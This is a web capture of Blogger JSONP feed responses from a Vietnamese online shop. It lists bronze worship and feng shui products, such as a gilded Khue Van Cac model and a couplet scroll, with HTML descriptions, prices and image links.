\u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E    \u003C\/ul\u003E    \u003Cdiv class=\"tab-content\"\u003E        \u003C!--tab 1--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E- Đồ đồng \u003Cbr\u003E- Đồ thờ cúng \u003Cbr\u003E- Đồ phong thủy \u003Cbr\u003E- Quà tặng \u003Cbr\u003E- Tranh đồng \u003Cbr\u003E  - Trống đồng \u003Cbr\u003E- Lư đồng, đỉnh đồng \u003Cbr\u003E- Tượng đồng \u003Cbr\u003E- Đồ đồng đẹp \u003Cbr\u003E- Đồ đồng mạ vàng \u003Cbr\u003E- Đúc đồng...  \u003C\/li\u003E            \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 1--\u003E          \u003C!--tab 2--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E- Hàng cao cấp \u003Cbr\u003E- Chất lượng cao \u003Cbr\u003E- Giá rẻ \u003Cbr\u003E- Mẫu mã đa dạng \u003Cbr\u003E- Chất liệu phong phú \u003Cbr\u003E- Đẹp mắt, tinh sảo \u003Cbr\u003E- Bền bỉ với thời gian \u003Cbr\u003E  - Sang trọng, quý phái \u003C\/li\u003E            \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 2--\u003E    \u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6120842417297972834\/posts\/default\/3543813486147129044"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6120842417297972834\/posts\/default\/3543813486147129044"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ducdong.com\/2021\/06\/khue-van-cac-ong-ma-vang-38cm.html","title":"Khuê văn các đồng mạ vàng (38cm)"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11523933440332929661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8-XqLHcFVtI2Fe2yqvGECbvedXEwzvqDQKG0yb0jnx_lbDcvLobDHQzN15M8uvLEpwXNN6YzlZBG3WZboU_8NYJypZolKPsrncEhnMtkfyGoC9IAyzQubkql25X9Zi2BM5_xSfR9Bhw\/s72-c\/9.jpg","height":"72","width":"72"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.ducdong.com/feeds/posts/default/4229775929084493527?alt=json&callback=jQuery33107278008615518603_1769083157603&_=1769083157604
body_size: 1202
content:
// API callback
jQuery33107278008615518603_1769083157603({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6120842417297972834.post-4229775929084493527"},"published":{"$t":"2021-06-20T20:56:00.000+07:00"},"updated":{"$t":"2021-09-22T16:56:34.026+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Đồ thờ cúng"}],"title":{"type":"text","$t":"Cuốn thư câu đối cao cấp - TC88"},"content":{"type":"html","$t":"\u003C!-- Slider ảnh --\u003E\u003Cdiv id=\"box-slider\"\u003E    \u003Cdiv id=\"boxslider\"\u003E        \u003Cul\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisSCIwzRrpWqU4Y6WefP-fmJ09yq2pUZjrRDtWJxCyIBcXKgTZZVuStAWETPp8YkfAWm13MPgAhK-isyJBGANCI6-RZ6JPv2-fySlTxvyG8Hr7Fc0Uhm9KUqgTP3k5kB388mtgaSHDmQ\/s650\/48.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisSCIwzRrpWqU4Y6WefP-fmJ09yq2pUZjrRDtWJxCyIBcXKgTZZVuStAWETPp8YkfAWm13MPgAhK-isyJBGANCI6-RZ6JPv2-fySlTxvyG8Hr7Fc0Uhm9KUqgTP3k5kB388mtgaSHDmQ\/s650\/48.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisSCIwzRrpWqU4Y6WefP-fmJ09yq2pUZjrRDtWJxCyIBcXKgTZZVuStAWETPp8YkfAWm13MPgAhK-isyJBGANCI6-RZ6JPv2-fySlTxvyG8Hr7Fc0Uhm9KUqgTP3k5kB388mtgaSHDmQ\/s650\/48.jpg\" \/\u003E\u003C\/li\u003E                     \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\u003C\/div\u003E \u003Cstrike\u003Eprice\/399.000 đ\u003C\/strike\u003E \u003C!-- giá bán --\u003E\u003Cstrike\u003Eprice1\/888.000 đ\u003C\/strike\u003E  \u003C!-- giá giảm --\u003E\u003Cstrike\u003Eoff\/-30%\u003C\/strike\u003E \u003C!-- % giảm giá --\u003E \u003C!-- thông tin --\u003E\u003Cdiv id=\"desc\"\u003E    \u003Cdiv class=\"desc-snippet\"\u003E        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E    \u003C\/div\u003E\u003C\/div\u003E \u003C!-- mô tả sản phẩm --\u003E\u003Cdiv class=\"tab-wrapper\"\u003E    \u003C!-- tạo tiêu đề 2 tab --\u003E    \u003Cul class=\"tab-menu\"\u003E        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E    \u003C\/ul\u003E    \u003Cdiv class=\"tab-content\"\u003E        \u003C!--tab 1--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E- Đồ đồng \u003Cbr\u003E- Đồ thờ cúng \u003Cbr\u003E- Đồ phong thủy \u003Cbr\u003E- Quà tặng \u003Cbr\u003E- Tranh đồng \u003Cbr\u003E  - Trống đồng \u003Cbr\u003E- Lư đồng, đỉnh đồng \u003Cbr\u003E- Tượng đồng \u003Cbr\u003E- Đồ đồng đẹp \u003Cbr\u003E- Đồ đồng mạ vàng \u003Cbr\u003E- Đúc đồng...  \u003C\/li\u003E            \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 1--\u003E          \u003C!--tab 2--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E- Hàng cao cấp \u003Cbr\u003E- Chất lượng cao \u003Cbr\u003E- Giá rẻ \u003Cbr\u003E- Mẫu mã đa dạng \u003Cbr\u003E- Chất liệu phong phú \u003Cbr\u003E- Đẹp mắt, tinh sảo \u003Cbr\u003E- Bền bỉ với thời gian \u003Cbr\u003E  - Sang trọng, quý phái \u003C\/li\u003E            \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 2--\u003E    \u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6120842417297972834\/posts\/default\/4229775929084493527"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6120842417297972834\/posts\/default\/4229775929084493527"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ducdong.com\/2021\/06\/cuon-thu-cau-oi-cao-cap-tc88.html","title":"Cuốn thư câu đối cao cấp - TC88"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11523933440332929661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisSCIwzRrpWqU4Y6WefP-fmJ09yq2pUZjrRDtWJxCyIBcXKgTZZVuStAWETPp8YkfAWm13MPgAhK-isyJBGANCI6-RZ6JPv2-fySlTxvyG8Hr7Fc0Uhm9KUqgTP3k5kB388mtgaSHDmQ\/s72-c\/48.jpg","height":"72","width":"72"}}});